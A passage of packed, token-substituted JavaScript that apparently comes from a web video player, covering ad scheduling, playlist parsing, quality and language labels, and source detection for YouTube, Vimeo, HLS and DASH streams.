9b(x){o.4E?o.4E.1p(J(x)?x:o.P.Y()):\'\'};G.nj=E(){if(o.4E){9b();o.4E.C()}};G.fL=E(x){if(1Q(hw)==\'E\'){!o.4E?o.4E=1y hw():\'\';o.4E.1C(x)}};B 6P;B 8B;B mZ;B 2f;E 8w(x){if(v["5J"+x+"B0"]>0&&o.5l){B tb=3x.62("k8"+x+"5V"+o.d);if(tb){B ct=1y 6H();o.91=ct.9a();B B1=(ct.9a()-tb)/Vh;if(B1<v["5J"+x+"B0"]){L I}}}if(v["5J"+x+"AZ"]>0){if(o.P.1k()>0){if(o.P.1k()<v["5J"+x+"AZ"]*60){if(v["5J"+x+"Be"]>0){v["5J"+x+"5V"+"Am"]=v["5J"+x+"Be"]}F{L I}}}}if(o.hs.K("8b")!=-1&&v.1V==1&&!o.a5&&v[x+\'s\']==1){if(1Q pt=="1U"){L I}if(x=="6r"||x=="oR"){if(1Q Bu!=="1U"){2f=[];L Bu(x)}}if(J(o.1V)||J(o.5d)){if(!5T(o.oY)||8n(o.3D)){1o(\'ad bg\');L I}F{1o(\'ad hE\');L H}}F{if(J(v[x])){if(v[x].6q().K(".")>-1||v[x].6q().K(":")>-1||v[x].6q().K("[Ur]")>-1){js("Vi",x);if(!8n(x)&&x!="fo"){1B(E(){o.1z||(o.5d==1X&&o.1V==1X)?\'\':o.U.8M()},10);em()}6P=0;8B=0;mZ=x;2f=v[x].2o(" eR ");o.5m=[];o.oy=2f.Q;n2();o.AQ=1;o.mE=H;V(B i=0;i<2f.Q;i++){2f[i]=2f[i].2o(" or ")}v[x.8I("5V","gz")]=v[x];v[x]=1X;o.3D=x;if(x!=\'fo\'){o.1V=1y pt()}o.5d=1y ne();V(B i=0;i<2f.Q;i++){V(B j=0;j<2f[i].Q;j++){B 7e=4t(2f[i][j]);if(7e.K("[50%]")>0){B 1I=5b(1,2);2f[i][j]=2f[i][j].22("[50%]","");if(1I==2){2f[i][j]=\'\'}}}}if(v.oK==1){V(B i=0;i<2f.Q;i++){B n=i==0?1:0;if(2f[i].Q>n){V(B j=n;j<2f[i].Q;j++){B 7e=4t(2f[i][j]);if(o.1l.oz){dF(7e)}F{1B(dF,i*1j,7e)}}}}}if(2f[0][0]==\'\'){iG()}F{o.5d.n5(4t(2f[0][0]),x)}L H}F{L I}}F{L I}}}F{L I}};G.oV=E(x){8w(x)};E mD(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!J(o[w+\'o\'][i].mC)&&J(o[w+\'o\'][i].Y)&&J(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].Y.6q();B ok=I;if(z){if(x=="9x"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2F(z.1n(0,z.K("%")))*d/1j}F{z=-1}}F{z=2F(z)}if(x>=z){if(v[\'5J\'+w+\'Bs\']>0&&z>-1){if(x-z>=v[\'5J\'+w+\'Bs\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].Br&&o.P.1k()>0){if(o.P.1k()<o[w+\'o\'][i].Br*1){o[w+\'o\'][i].mC=H;ok=I}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Up\']=o[w+\'o\'][i].Y;o[w+\'Uo\']=o[w+\'o\'][i].Uk;if(8w(w)){o[w+\'o\'][i].mC=H;1g}}}}}}}};E nc(){if(8n()){if(o.bZ==0||v[\'5J\'+o.3D+\'Ul\']==1){O(o.oY,{"1u":0,"5t":"3k","1f":42});1o(o.3D+" 1m")}}}E 8n(z){B y=I;B x=[\'6w\',\'dg\'];V(B i=0;i<x.Q;i++){if(o.3D==x[i]||z==x[i]){if(v[\'5J\'+x[i]+\'Um\']==1){y=H}}}L y};G.8n=E(x){L 8n(x)};G.Ut=E(x){x?\'\':ng();o.3D=="6w"?o.Bq.2J(o.Bp):\'\'};G.Uu=E(){ng()};G.UB=E(){ng()};E ng(){if(8n()){if(o.1z){o.P.2W();o.R.2W()}1o(o.3D+" 1p");O(o.oY,{"1u":1,"5t":"3R","1f":0});o.jt=1}if(o.iJ&&!o.7y){my()}F{if(v["5J"+o.3D+"cN"]==1&&o.29){o.U.7X()}}};G.UD=E(x){o.5d=1X;o.jt=0;1o("8b 3G",o.3D);js("Uz",o.3D);if(x.1A=="fo"){B Bh=1y Uy(x);o.pn.2J(Bh)}F{if(J(o.1V)){if(v.4c==0&&v.Uw==1&&o.P.Y()==0&&o.P.1k()==0){v.4c=1;o.P.qd()}if((!o.1V.Ux()||x.Bg)&&o.pi>0){1o("8b Uj");o.1V.43();o.1V=1X;o.1V=1y pt()}if(8n()){nc()}F{if(o.1z){o.P.2W();o.R.2W()}}o.pi++;if(o.mE&&v.cv>0){3a(o.cv);o.cv=1B(AR,v.cv*2x*60);if(J(v.Bk)){if(v.Bk!=\'\'){o.fK?o.fK.6N():\'\';o.fK=1y U5()}}}o.mE=I;if(v.Bo>0){1o("8b U7");js("U4");1B(ph,v.Bo*2x,x)}F{ph(x)}}F{1o("8b U3")}}};E ph(x){o.1V.Go(x)}E AR(){if(J(o.1V)){if(o.1V.ve()&&o.bZ==0){o.1V.oI();1o("8b Ay "+v.cv);2f=[];b6()}}}G.U1=E(){js(\'U2\',o.3D);1o("8b 2e");oS()};G.iG=E(){oS()};E oS(){B n=n2();1o("8b 6Z "+!n);!n?iG():b6()};G.U8=E(x){if(v[o.3D+"os"]){V(B i=0;i<3;i++){v[o.3D+"os"]=v[o.3D+"os"].22(x+(i==0?\' eR \':(i==1?\' or \':\'\')),\'\')}}};E n2(){B x=I;if(o.3D){B 8S=v[\'5J\'+o.3D+\'5V\'+\'Am\'];B ha=v[\'5J\'+o.3D+\'5V\'+\'Uf\'];if(ha||8S){if(ha>0&&o.oM>0){o.oy=ha;if(o.bZ>=ha){x=H}}F{if(8S>0){o.oy=8S;if(o.bZ>=8S){x=H}}}}}L x}E iG(){if(2f.Q>0&&2f[6P]){if(8B<2f[6P].Q-1){1o("8b Uh");o.1V?o.1V.oI():\'\';nc();8B++;B 7e=4t(2f[6P][8B]);B dE=oD(7e);if(dE==\'6e\'){o.5d=1y ne();o.5d.n5(7e,o.3D)}if(dE==\'2e\'){iG()}}F{b6()}}F{b6()}}E oD(7e){B x=\'6e\';if(v.oK==1&&o.5m){B m9=I;B n=0;V(B i=0;i<o.5m.Q;i++){if(o.5m[i].nh==0){if(o.5m[i].bp.Au(7e)){o.5m[i].nh=1;B y=o.5m[i].bp.aa();if(y==\'3G\'){o.5d=o.5m[i].bp;1o("8b Au");o.5m[i].bp.i4();x=y}F{if(y==\'\'){x=\'ok\';1o("8b Ue");o.5d=o.5m[i].bp;o.5m[i].bp.Ud()}if(y==\'2e\'){x=\'2e\'}}m9=H}if(m9&&o.5m[i].ep==0){n++;if(n<6){oN(o.5m[i])}F{1g}}}}}L x}G.Ub=E(x,y){if(x!=\'\'){B z=6P;B oL=I;if(y){V(B j=0;j<2f.Q;j++){2f[j]==y?z=j:\'\'}}if(2f.Q==1){if(2f[0].Q>1&&8B<2f[0].Q-1&&2f[8B]){B Aa=2f[8B].6x(1,99);2f[0].ol(8B+1,99);oL=H}}if(1Q(x)=="3y"){V(B i=0;i<x.Q;i++){2f.ol(z+i+1,0,[x[i]]);if(o.1l.oz){dF(x[i])}F{1B(dF,i*1j,x[i])}}}F{if(1Q(x)=="5c"){2f.2J([x]);dF(x)}}if(oL){2f[2f.Q-1]=2f[2f.Q-1].8I(Aa)}}};G.UE=E(x,y){if(x!=\'\'){B z=6P;if(y){V(B j=0;j<2f.Q;j++){2f[j]==y?z=j:\'\'}}if(2f[z]){if(1Q(x)=="3y"){V(B i=0;i<x.Q;i++){2f[z].2J(x[i])}}F{if(1Q(x)=="5c"){2f[z].2J(x)}}}}};G.b6=E(x){b6(x)};E dF(x){if(v.oK==1&&o.5m){B i=0;V(B i=0;i<2f.Q;i++){if(2f[i]==x){if(6P>=i){L}F{}}}if(2f.Q==1&&2f[0].Q>1){}F{B n=0;V(i=0;i<o.5m.Q;i++){o.5m[i].nh==0?n++:\'\'}o.5m.2J({ep:0,nh:0,x:4t(x),t:o.3D,bp:1y ne(H)});n<5?oN(o.5m[o.5m.Q-1]):\'\'}}}E oN(x){if(x){x.ep=1;x.bp.n5(x.x,x.t)}}E b6(fF){B 2B=n2();1o("8b 6N ("+o.bZ+")");if(2f.Q>0&&6P==2f.Q-1){if(2f[0][0].K("js:")==0){6P=-1;2f=[[2f[0][0]]]}}if(o.V5==2){2B=H}if(2f.Q>6P+1&&!2B){o.1V.oI();nc();6P++;o.AQ++;8B=0;B 7e=4t(2f[6P][0]);B dE=oD(7e);if(dE==\'6e\'){o.5d=1y ne();o.5d.n5(7e,mZ)}if(dE==\'2e\'){b6(fF)}}F{dU();o.R.6A();if(J(o.1V)){o.1V.43();o.1V=1X}o.5d=1X;2f=[];8B=0;6P=0;o.jt=0;o.Ax!=1?js("V6",o.3D):\'\';o.Ax=0;if(v.V7==1){if(o.mW){3l{o.mW.sJ()}2L(e){1o(o.mW,e)}o.mW=1U}}mZ=\'\';o.bZ=0;o.AE=0;3a(o.cv);o.fK?o.fK.6N():\'\';o.oM++;if(o.3D=="7o"||(o.3D=="dg"&&v.nD==1&&o.ju)||o.3D=="6w"){if(v.3j!=\'?\'){o.P.ea();B re;if(o.2j=="4h"&&!o.oi&&o.1l.52){re=H;o.3D=="7o"?o.P.EI():\'\'}if(re||fF==\'fF\'||v.V0==1){}F{o.U.2E(1)}}}if(o.np>0){oj(o.np);o.np=0}if(o.3D=="mb"){8V()}o.oi=I;o.3D=1X}};G.V8=E(){2f=[[\'\']]};G.dP=E(y){B x=[\'7o\',\'dg\',\'mb\',\'6r\',\'oR\'];B z;V(B i=0;i<x.Q;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].8I("5V","gz")])){v[\'5J\'+x[i].8I("5V","wh")]--;if(v[\'5J\'+x[i].8I("5V","wh")]>0){v[x[i]]=v[x[i].8I("5V","gz")];v[x[i].8I("5V","gz")]=1X}}}if(y=="7o"||y=="6w"){if(v.pd>1){if(J(o.pe)&&v.gL==1){V(B i in o.pe){o.pe[i].mC=1U}v.pd--}}}};G.kJ=E(){em();if(J(o.7u)){o.7u.43();o.7u=1X}o.7u=1y Vg()};G.Ve=E(){dU();o.7u.43();o.7u=1X};G.em=E(){em()};G.dU=E(){dU()};E em(){if(o.ak){}F{o.ak=1N("1Z");o.1J.1K(o.ak);p3(o.ak);O(o.ak,{"2u":"#3C","1u":0.1});o.ak.C.4Z=FM}};E dU(){if(o.ak){o.1J.3g(o.ak);o.ak=1X}};E 7w(){if(J(o.2b)){if(v.2b!=o.vd){8x(v.2b,o.2b,v.ej)}1p(o.2b);O(o.2b,{"1u":v.lz});o.R.4l()}};G.gT=E(){if(J(o.2b)){if(5T(o.2b)){3E(o.vb);B t=o.P.Y();if(t==0&&v.yx==1){}F{if(v.wq>0){3a(o.pu);o.pu=1B(mA,v.wq*2x)}F{mA()}}}}};E mA(){3a(o.pu);if(v.po==1&&!o.1z){}F{O(o.2b,{"1u":0});1B(wy,4g)}}E wy(){if(!o.1z&&v.gR==1){}F{1m(o.2b)}}G.7w=E(){7w()};E wx(x){if(v.wo==1){V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")!=v.id){6R[i].2H(\'4s\')}}}iS=v.id}E oe(x){B y=4G.3V(x).Q;if(y>0){x=oU(x,y,\'\',-1)}L x}E oU(x,y,p,j){B x2=[];B 2B;if(J(x[\'W\'])){x=x[\'W\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2B=I;if(J(x[i][\'id\'])){x[i][\'bW\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'4U\'])?o.h4=x[i][\'id\']:\'\';if(!J(o.h4)){j==0&&!J(x[i][\'4U\'])?o.h4=x[i][\'id\']:\'\'}x[i][\'h3\']=p;x[i][\'oZ\']=j;x[i][\'bH\']=ii;if(J(x[i][\'wi\'])){x[i][\'1H\']=x[i][\'wi\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1n(q1+1,q2-q1-1);B s2=s1.2o(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].22("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(J(x[i][\'W\'])){x[i][\'4U\']=x[i][\'W\']}if(!J(x[i][\'4U\'])){if(J(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!J(x[i][\'7Y\'])){2B=H}}F{2B=H}}if(!2B){o.1w[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'4U\'])){B z=4G.3V(x[i][\'4U\']).Q;if(z>0){x[i][\'4U\']=oU(x[i][\'4U\'],z,x[i][\'id\'],i)}}if(!2B){x2.2J(x[i])}}L x2}E wK(){B x=[];if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){v.W.UG==1?v.W.uW=0:\'\';x=o.1w[v.4S]}F{x=o.W[0];if(v.4S==o.wE){o.2y=1U}}}F{x=o.W[0]}if(x){V(B i=0;i<10;i++){if(J(x[\'4U\'])){x=x[\'4U\'][0]}F{1g}}v.4S=x.id;if(v.4S==o.wE){x.1C=1U}}L x}E 8V(){9P("4F","8V",1);o.U.dP();if(o.5l&&v.bR==1){o.3n.rr(0,o.P.1k())}if(o.R.la()){if(v.W.eZ==1&&o.R.cT()){o.R.bL();if(o.1z&&o.1l.52&&o.2j!="aY"){}}F{p1()}}F{if(v.UO==1&&o.29){o.U.7X()}7w();js("wG")}}G.we=E(){p1()};E p1(){if(v.W.l1==1&&!o.R.cT()){o.R.l9();L}if(v.W.Ge==1){!o.R.cY()?o.R.aN():\'\'}7w();js("wG")}E p7(x){if(x.K(\'js:\')==0){3l{x=2l(x.1n(3))}2L(e){d1.1o(e.9p)}}L x?x:\'\'}E p8(){B p5=2z.7Z(6H.hE()/2x);B p2=(J(v.vI)?v.vI:0)+2F(o.P.Y());B 1A=0;o.1l.lq?1A=1:\'\';o.1l.52?1A=2:\'\';o.1l.a1?1A=3:\'\';o.1l.UW?1A=4:\'\';o.1l.tv?1A=5:\'\';B 18=v.gk.22("[p5]",p5);18=18.22("[p2]",p2);18=18.22("[UQ]",1A);B 8g=1P.1N("3Z");8g.6g(\'2Q\',18);8g.6g(\'1a\',\'6h\');8g.6g(\'X\',\'6h\');o.1J.1K(8g)}};B F4=E(18){B 18;B 3O;B mq;B 8k;B dY="";B dN=0;B mU=I;B nC=I;B nW;B P;B 3q;o.3o={x:1,y:1,x0:1,y0:1};B n8;B n9;B n3=0;B bf=0;if(1Q(18)==\'5c\'){18=4t(18);if(18.K("[{")==0){3l{18=18.22(/ba\'qt/ig,\'"\');18=4Q.6v(18);n8?18=o.U.6o(18):\'\'}2L(e){d1.1o(e);18="vR 4Q"}}if(18.K("#"+v.9u)==0){18=o[o.fd[0]](18)}if(18){if(18.K("#"+v.9X)==0&&18.K(v.bs)>0){18=o[o.fd[1]](18)}}if(18){if(18.K("#0")==0){if(18.K(o.cD)>0){18=bh(18.22(o.cD,\'\'))+o.cD}F{18=bh(18)}}}if(v.b0==1){18=b0(18)}if(1Q(18)==\'5c\'){if(18.K(".9W")==18.Q-4||18.K(".9g")>0){n9=18.2o(" or ");nM()}}}o.3r=1N("1Z");p3(o.3r);O(o.3r,{"4T":"2N 0.2s 2S","1D-7v":"7H"});o.1J.1K(o.3r);if(v.1W.vJ==1){if(!o.p4){qs(o.3r,\'o.vJ\',H,I,vH);o.p4=H}}if(!n8){cL()}E vH(){B x;if(o.3r.dX>o.3f/2){if(o.R.f3()){x=H;o.R.di()}}F{if(o.3r.dX<-o.3f/2){if(o.R.cT()){x=H;o.R.bL()}}}if(x){O(o.3r,{"17":0})}F{1y 5e({mc:o.3r,1A:"17",to:0,Y:0.1,7B:"oH",me:"p4"})}}E nM(){18=n9[n3];if(18.K(o.cD)>0){18=18.22(o.cD,\'\');v.3j=18}B 4o=f7(18);4o.aC=E(){if(G.fc==4&&G.6n==4z){aN(G);o.R.EY()}F{mv(1)}};4o.pv=E(e){mv(1)};4o.b9();n8=H}E mv(x){if(n3+1<n9.Q){n3++;nM();x=0}if(x==1){5U("W fp ja or wc wa")}if(x==2){5U("O9 4Q")}}E aN(x){if(x.cM){B y=x.cM;if(y.K("#"+v.9u)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9X)==0&&y.K(v.bs)>0){y=o[o.fd[1]](y)}if(18.K(".9W")==18.Q-4){B 9W=y.2o(/(\\r\\n\\t|\\n|\\r\\t)/gm);18=[];B nL=1;B gE=\'\';V(B i=0;i<9W.Q;i++){if(9W[i].K("#Oa")>-1){if(9W[i].K(" - ")>-1){B 1I=9W[i].2o(" - ");gE=1I[1I.Q-1]}}if(9W[i].K("3t")>-1){18.2J({1H:""+(gE!=\'\'?gE:nL),3j:9W[i]});nL++;gE=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3l{18=4Q.6v(y)}2L(e){mv(2)}}if(J(18.dc)){18=O4(18)}if(o.R){if(v.W.j5==1){if(!o.R.cY()){o.R.lb()}}}cL();iQ();1B(E(){js("W")},1)}}E cL(){18=o.U.6o(18);18&&18!=\'?\'?6o(18):\'\'}E 5U(x){1o("er: "+x);B y=H;B yy=H;js("O5",x);if(3O){if(3O.Q>0){8k++;y=8k>3O.Q-1;if(y&&v.Ru==1){if(o.3N.Q>1){if(o.2p[o.2Y].K(2D("d5"))==-1){o.2p[o.2Y]=o.2p[o.2Y]+\' (\'+2D("d5")+\')\'}if(o.2Y>0){yy=I;o.U.5F(o.2Y-1);gh()}F{if(o.2p[o.2Y+1].K(2D("d5"))==-1){yy=I;o.U.5F(o.2Y+1);gh()}}}}if(!y){B z=I;o.2y>0||!o.1C||P.5H()?\'\':o.2y=4M();if(o.2j!=m5(3O[8k])||o.2j!=\'aY\'){if(o.1z){o.U.a9();z=H}}1o("Oc bF",o.2y);6o(\'or\');o.1C&&!o.1V?P.2E():\'\';gh()}F{if(v.8Z==1&&yy){y=I;sa()}}}}if(y&&yy&&x){nQ(x,H)}};E nQ(x,mr){9P("2e","er",H);if(v.y7==1&&!o.aw){if(v.y8==1){o.af.9g(v.yb)}F{o.af.9g(x)}if(v.wT==1&&J(v.xX)){o.d7=1y xW();o.U.gT()}}mr?o.aw=H:\'\';if(o.1z){o.U.6A();o.R.2W()}J(o.2b)&&!J(o.d7)?o.U.7w():\'\';js("2e",x)}E sa(){bf++;1o("er dB FC "+bf);o.1z?o.kA=1:\'\';J(o.bc)?3a(o.bc):\'\';o.bc=1B(xP,v.o0*2x)}E xP(){B x=3u(v.Oh,10);if(o.1z||o.kA==1){o.kA=0;if(bf<x){o.U.dB()}F{nQ(\'dB er \'+P.ko())}}}G.5U=E(x){5U(x?x:P.ko())};G.8K=E(y){1o("n0");mU=H;B x=I;if(44()>0&&!o.4N&&!y){B Y=o.EF;if(Y+10<44()){1o(\'Oe (xM)\');js("xM");P.2E();P.3F(Y);x=H}}if(!x){o.U.n0();js("4F")}};G.9q=E(){if(v.rL==1){J(o.2b)?o.U.7w():\'\'}v.gR==1?o.U.gT():\'\';o.R.2E();o.U.xR();if(v.Of==1&&J(v.ql)){if(v.ql.Q>5){qp();3E(nW);nW=6M(qp,v.xU*2x)}}if(v.8Z==1){if(bf>0&&o.P.1k()==0){bf=0;sa()}}js("1z")};G.gw=E(){if(v.kt==1&&o.4D){if(o.U.gw()){o.bz=P.rn();o.R.4l()}}o.rh=H};G.d2=E(){o.U.2W()};G.gQ=E(){1o("O3")};G.fB=E(){1o("ra");o.U.ra();J(o.gi)?js("4a",o.gi):\'\'};G.aW=E(){1o("ro");bf=0;o.U.ro()};G.ao=E(){if(P){1o("44",44());o.U.44(4M(),44());js("1k",44());bf=0;3a(o.bc);if(J(o.lR)){o.U.cl(o.lR);o.lR=1X}}};E 4M(){B x=P.Y();L x}E 44(){B x=P.1k();L x}G.bT=E(){};G.8J=E(){1o("8M");o.U.8M();js("9v")};G.aR=E(){if(dN!=4M()){o.U.6A();if(dN==0){if(v.gR==1&&v.yx==1){o.U.gT()}}}dN=4M();js("Y",dN);if(v.2i.on==1){if(1Q(yo)==\'E\'){if(!3q&&v.2i.4q!=1&&v.yw&&v.yw!=\'\'&&dN>0){o.dh=1y yo();3q=o.dh.fi()}}}};G.qS=E(){if(o.2j=="4h"){P?P.mo():\'\'}};G.ye=E(x){o.U.a9();P.yj(x)};G.mo=E(){if(o.2j=="4h"&&P){L P.3G()}F{L H}};G.lw=E(){L P.lw()};G.lv=E(){L P.lv()};G.5F=E(x){1o("NQ",x);if((o.2j=="aY"||o.2j==o.ws||(o.2j=="1G"&&(v.8z==0||9A()<2))||(o.2j=="3w"&&(v.mM==0||bx()<2)))&&J(o.3N[x])){B Y=G.Y();o.2y>0?\'\':o.2y=Y;o.U.3F(Y,I);6o(o.3N[x],H);B y=H;if(v.1d){if((v.1d.NN==1&&!o.1z)||!o.1C){y=I}}if(y){o.U.2E()}}if(o.2j=="1G"&&v.8z==1&&9A()>1){P.DD(x)}F if(o.2j=="3w"&&v.mM==1&&bx()>1){P.Ds(x)}F if(o.2j=="4h"||o.2j=="dm"){P.oc(x)}};G.D3=E(x,y){L g5(x,y)};G.DX=E(x){L x6(x)};E g5(x,y){B r=x.1a+\'p\';if(x.1a<4z){r=\'mp\'}F if(x.1a>=4z&&x.1a<=cE){r=\'gd\'}F if(x.1a>cE&&x.1a<=ge){r=\'g4\'}F if(x.1a>ge&&x.1a<=4g){r=\'fY\'}F if(x.1a>4g&&x.1a<=fu){r=\'r6\'}F if(x.1a>fu&&x.1a<=yl){r=\'mn\'}F if(x.1a>yl&&x.1a<=xL){r=\'mK\'}F if(x.1a>xL&&x.1a<=xd){r=\'qZ\'}F if(x.1a>xd){r=\'rV\'}if(x.X==NL&&x.1a<=NR){r=\'gd\'}F if(x.X==xb&&x.1a<=xf){r=\'g4\'}F if(x.X==NS&&x.1a<=NZ){r=\'fY\'}F if(x.X==O0&&x.1a<=O1){r=\'mn\'}F if(x.X==NY&&x.1a<=NX){r=\'mK\'}F if(x.X==NU&&x.1a<=NV){r=\'qZ\'}F if(x.X==NW&&x.1a<=Ol){r=\'rV\'}if(v.1d.ON==1&&J(v.1d[\'6J\'+r])){r=v.1d[\'6J\'+r]}F{if(y==1){r=2D(r)}if(y==2&&J(x.bO)){r=2F(x.bO/2x)+\' \'+2D(\'e3\')}}L r};E x6(x){B r=x.kg();if(r=="OO"||r=="en"){x="OM"}F if(r=="OL"||r=="ru"){x="Русский"}if(1Q(v.xE)=="3y"){x=3u(v.xE[x],x)}L x};E xJ(){if(o.4D&&o.1S){P.p0();V(B i=0;i<o.1S.Q;i++){P.DR(o.1S[i],o.3e[i],(i==o.3J))}}}G.8D=E(x){1o("OJ",x);P?P.e4(x):\'\';if(v.2i.on==1){if(3q){3q.e4(x)}}};G.xG=E(){xJ()};G.xI=E(){P.p0()};G.cl=E(x){1o("OQ",x);if(o.9R.Q>0){if(o.9R[x]){B Y=G.Y();o.2y>0?\'\':o.2y=Y;o.U.3F(Y,I);6o(o.9R[x],H);o.U.2E()}}F{if(o.2j=="1G"&&v.bQ==1){P.Ec(x)}F if(o.2j=="3w"&&v.xz==1){P.DB(x)}}};G.rY=E(){B x=o.2p[o.2Y];x==1U?x=\'\':\'\';B y=g0()&&v.gJ==1&&v.8z==1&&x!=2D("2v");L(y?\'\'+2D("2v")+\' \':\'\')+x};G.s0=E(){B x=o.7A[o.6V];x==1U?x=\'\':\'\';L x};G.g0=E(){L g0()};E g0(){B x=I;if(P){if(o.2j=="4h"){x=P.2v()}if(o.2j=="1G"&&v.8z==1&&9A()>1&&v.gJ==1){x=P.2v()}if(o.2j=="3w"&&v.mM==1&&bx()>1){x=P.2v()}}L x}E 9A(){if(o.2j=="1G"){L P.9A()}F{L 0}}E bx(){if(o.2j=="3w"){L P.bx()}F{L 0}};G.4O=E(x){if(P&&(o.2j=="4h"||o.2j=="9m"||J(v.e7))){P.4O()}if(v.sZ>0){O(o.3r,{"1a":(o.29?"1j%":o.bb-v.sZ)})}if(o.3q&&v.2i.EJ==1){o.dh.4O()}if(v.pT==1){OR()}};G.3B=E(){L P.3B()};G.rw=E(){P.rw()};G.8Z=E(){1o(\'8Z\');o.al=0;o.1C?v.3I=1:\'\';o.U.8M();if(18&&v.OZ!=1){if(18.K(\'(5b)\')==-1){18=18+(18.K(\'?\')==-1?\'?\':\'&\')+\'xy=(5b)\'}}if(o.4D){P.2Q(18)}F{6o(18)}};if(!J(o.2b)){qc()}if(J(v.2b)){if(v.2b!=\'\'){8x(v.2b,o.2b,v.ej);if(v.rL==1&&!o.1C){1m(o.2b)}}F{v.2b=1X}}E aa(){dY=P?P.6n():\'\'}E Fn(18){3O=18.2o(" or ");V(B i=0;i<3O.Q;i++){if(3O[i].K(" eR ")>-1){mq=3O[i].2o(" eR ");3O[i]=mq[5b(0,mq.Q-1)]}if(J(v.ml)&&3O[i].K("//")==-1){3O[i]=v.ml+3O[i]}}8k=0}E Ft(){aa();if(dY=="7k"||o.4N){o.U.qM()}if(dY!=""){o.U.vA()}}E qc(){if(o.2b){o.1J.3g(o.2b)}o.2b=1N("1Z");O(o.2b,{"3T-2R":"1L","1u":v.lz,4T:"1u 0.5s"});if(v.pT==1){OW()}F{O(o.2b,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\'})}o.1J.1K(o.2b)}E 6o(x,y,Fq){v.g8==\'\'?v.g8=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.g8)>-1){B z=x.2o(v.g8);o.9R=[];V(B i=0;i<z.Q;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9R[i]=z[i].1n(z[i].K("}")+1);if(J(v.aT)){if(v.aT==o.7A[i]){o.6V=i}}}x=o.9R[o.6V]}!J(3O)?3O=[]:\'\';o.nw?3a(o.nw):\'\';x&&x!=\'or\'&&x!=\'x\'?Fn(x):\'\';B ft=o.2j;if(3O.Q>0){o.2j=m5(3O[8k]);B fi=I;if(Fq){fi=H}18=3O[8k];if(18){18=18.22(/\\(5b\\)/g,2z.5b())}if(!fi&&x!=\'x\'&&P&&o.2j==ft&&(ft=="aY"||(ft=="9m"&&!o.1l.2n)||(ft=="4h"&&o.1C&&!nC)||ft=="dm"||ft=="1G"||ft=="3w")){P.2Q(18);1o("2Q")}F{1o("OV");nG();FK(18)}if(o.cm){if(o.fz){P.e4(o.eV)}F{if(o.94!=o.cm){P.e4(o.4W[o.94])}}}}if(!y){3E(o.q0);o.q0=6M(Ft,o.q9);if(!J(v.2c)&&v.lV==1&&v.pF==1){v.2c=\'\'}if(J(v.2c)){o.U.fL(v.2c)}if(v.fj==1){if(v.kt==1&&o.1l.2n){}F{if(o.2j=="4h"){O(o.3r,{"1f":-iX,"17":-iX})}F{2V(o.3r)}v.1v.1m=0}}}}E m5(x){B 1A="aY";if(x){if(x.K(".G5")>0){1A="1G"}F if(x.K(".FS")>0){1A="3w"}F if(x.K("ws")==0){1A=o.ws}F if(x.K(\'4h.9D/\')>-1||x.K(\'lL.be/\')>-1){if(1Q(pM)==\'E\'){1A="4h";if(v.v4==1){B y=\'lO://3Z.4h.9D/vi/\'+lP(x)+\'/\';FJ(y+\'Fd.gv\',E(z){z>1j?v.2b=y+\'Fd.gv\':v.2b=y+\'Os.gv\';if(o.1w){o.1w[o.3z][\'2b\']=v.2b}v.3I==1||o.1C?\'\':8x(v.2b,o.2b,v.ej)})}}F{1o("No Fg")}}F if(v.9m==1&&x.K(\'9m.9D/\')>-1){1A="9m"}F if(v.dm==1&&x.K(\'Oo.9D\')>-1){1A="dm"}F if(v.Fj==1){if(1Q(Fi)==\'E\'){Fi(x)?1A="ba":\'\'}}}o.4D=1A=="aY"||1A=="1G"||1A=="3w"||1A==o.ws;L 1A}E FJ(18,FH){B 3Z=1y Ow();3Z.aC=E(){FH(G.1a)};3Z.2Q=18}E FK(x){o.2j=m5(x);if(o.4D){P=1y F0(x,o.3r,I)}if(o.2j=="4h"){P=1y pM(x,o.3r)}if(v.9m==1&&o.2j=="9m"){P=1y OD(x,o.3r)}if(o.2j=="ba"){P=1y OE(x)}if(o.2j=="dm"){P=1y OC(x,o.3r)}o.R?o.R.Ej():\'\';B t=0;if(J(v.1k)){if(o.3n&&v.bR==1&&!o.1C){t=o.3n.ac().t}1B(E(){o.U.44(t,v.1k)},1j)}}E nG(){if(P){P.43();P=1X;dY="8T"}if(3q){3q.43();3q=1X;3q=1U;o.dh.6N();o.3q=1X;o.dh=1X}};G.43=E(){nG()};G.OB=E(){3O=[];nG()};G.6o=E(x,y,z){6o(x,y,z)};G.8x=E(x){8x(x,o.2b,v.ej)};G.2E=E(){if(P){mU=I;nC=I;if(o.4N){o.3U.2E()}F{P.2E();v.gR==1?o.U.gT():\'\'}if(J(3q)){3q.2E()}if(o.7c){if(o.4D){if(o.91>0&&!o.7c.Oy()){o.7c.ns()}}F{o.nq=[];o.R.jg("aU")}}if(o.4D&&v.Dk>-1&&!o.pw&&!o.1l.52){if(o.91>0){P.DN()}}gh()}F{1B(G.2E,4g)}};E 